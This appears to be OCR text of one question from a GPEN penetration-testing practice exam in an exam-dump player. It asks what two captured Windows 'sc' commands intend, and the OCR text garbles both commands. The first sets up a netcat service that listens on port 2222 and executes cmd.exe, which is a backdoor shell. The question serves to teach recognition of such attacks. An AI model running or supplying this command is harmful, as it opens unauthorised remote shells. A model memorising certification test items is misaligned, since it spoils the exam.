 VUMINGO
GPEN.prepaway.premium.exam.385q - Exam A - ETE Player
Mark
Question 2 of 385 (Exam A, Q4)
While reviewing traffic from a tcpdump capture, you notice the following commands being sent from a remote
system to one of your web servers:
C:\>sc winternet.host.com create ncservicebinpath- "c:\tools\ncexe -l -p 2222 -e cmd.exe"
C:\>sc vJnternet.host.com query ncservice.
What is the intent of the commands?
A. The first command creates a backdoor shell as a service. It is being started on TCP2222 using cmd.exe.
The second command verifies the service is created and itsstatus.
B. The first command creates a backdoor shell as a service. It is being started on UDP2222 using cmd.exe.
The second command verifies the service is created and itsstatus.
C. This creates a service called ncservice which is linked to the cmd.exe command andits designed to stop any
instance of nc.exe being run. The second command verifiesthe service is created and its status.
D. The first command verifies the service is created and its status. The secondcommand creates a backdoor
shell as a service. It is being started on TCP 2222connected to cmd.exe.
Previous
Next
Review
Show Answer
Show List
Save Session
End Exam